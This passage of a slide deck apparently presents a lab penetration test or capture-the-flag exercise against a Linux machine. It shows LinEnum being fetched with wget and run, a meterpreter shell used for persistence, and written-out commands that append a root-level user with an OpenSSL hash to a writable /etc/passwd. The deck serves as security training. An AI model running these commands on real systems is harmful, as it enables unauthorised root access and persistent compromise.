
Wgethttps://raw.githubusercontent.com/rebootuser/LinEnum/master/LinEnum.sh
chmod 777 LinEnum.sh
./LinEnum.sh
Persistent Access
Access was maintained through the meterpreter shell, allowing for ongoing interaction with the compromised system.

Slide 22


System Information
LinEnum.sh revealed that the /etc/passwd file was readable and writable by the "wside" user.
After the successful run of the LinEnum Script, we find some important information that the /etc/passwd file is readable and writable by the user “wside”.

Slide 23


Actions on Objectives
Objective
Objective
Privilege Escalation
Flag Capture
The /etc/passwd file was edited to add a new root user ("raj") with a salted hash password generated using OpenSSL.
Successfully logging in as the root user and capturing the flag, fulfilling the primary objective of the project.

Slide 24

Objective
Actions
Privilege Escalation
The /etc/passwd file was edited to add a new root user (“userr") with a salted hash password generated using OpenSSL.
openssl passwd -1 -salt userr 1111
echo 'userr:$1$userr$f2Pmre5QK/Da.Kjkz8ign/:0:0::/root:/bin/bash' >> /etc/passwd
su userr # root
1111 # password for user

Slide 25

Objective
Actions
Flag Capture
Successfully logging in as the root user and capturing the flag, fulfilling the primary objective of the project.

Slide 26

Conclusion
This penetration testing project showcases the systematic approach employed in cybersecurity to identify vulnerabilities, exploit them, and achieve a predetermined objective. The process emphasizes the importance of reconnaissance, weaponization, delivery, exploitation, installation, and command and control for effective penetration testing.

Slide 27

Key Takeaways
This project highlighted the significance of utilizing the appropriate tools for each stage of the penetration testing process. Understanding how to properly leverage these tools and techniques is crucial for gaining control over a target system. The experience serves as a valuable learning opportunity for aspiring cybersecurity professionals.

